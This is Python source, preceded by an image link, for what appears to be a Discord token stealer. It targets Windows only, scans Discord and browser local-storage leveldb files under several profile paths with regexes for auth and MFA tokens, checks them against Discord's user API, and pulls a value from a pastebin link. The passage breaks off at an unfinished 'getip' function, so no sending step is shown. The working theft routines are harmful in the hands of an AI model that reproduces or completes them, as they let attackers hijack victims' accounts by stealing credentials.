 import os
if os.name != "nt":
    exit()
from re import findall
from json import loads, dumps
from base64 import b64decode
from subprocess import Popen, PIPE
from urllib.request import Request, urlopen
from datetime import datetime
from threading import Thread
from time import sleep
from sys import argv
LOCAL = os.getenv("LOCALAPPDATA")
ROAMING = os.getenv("APPDATA")
PATHS = {
    "Discord"           : ROAMING + "\\Discord",
    "Discord Canary"    : ROAMING + "\\discordcanary",
    "Discord PTB"       : ROAMING + "\\discordptb",
    "Google Chrome"     : LOCAL + "\\Google\\Chrome\\User Data\\Default",
    "Opera"             : ROAMING + "\\Opera Software\\Opera Stable",
    "Brave"             : LOCAL + "\\BraveSoftware\\Brave-Browser\\User Data\\Default",
    "Yandex"            : LOCAL + "\\Yandex\\YandexBrowser\\User Data\\Default"
}
def getheaders(token=None, content_type="application/json"):
    headers = {
        "Content-Type": content_type,
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11"
    }
    if token:
        headers.update({"Authorization": token})
    return headers
def getuserdata(token):
    try:
        return loads(urlopen(Request("https://discordapp.com/api/v6/users/@me", headers=getheaders(token))).read().decode())
    except:
        pass
def gettokens(path):
    path += "\\Local Storage\\leveldb"
    tokens = []
    for file_name in os.listdir(path):
        if not file_name.endswith(".log") and not file_name.endswith(".ldb"):
            continue
        for line in [x.strip() for x in open(f"{path}\\{file_name}", errors="ignore").readlines() if x.strip()]:
            for regex in (r"[\w-]{24}\.[\w-]{6}\.[\w-]{27}", r"mfa\.[\w-]{84}"):
                for token in findall(regex, line):
                    tokens.append(token)
    return tokens
def getdeveloper():
    dev = "wodx"
    try:
        dev = urlopen(Request("https://pastebin.com/raw/ssFxiejv")).read().decode()
    except:
        pass
    return dev
def getip():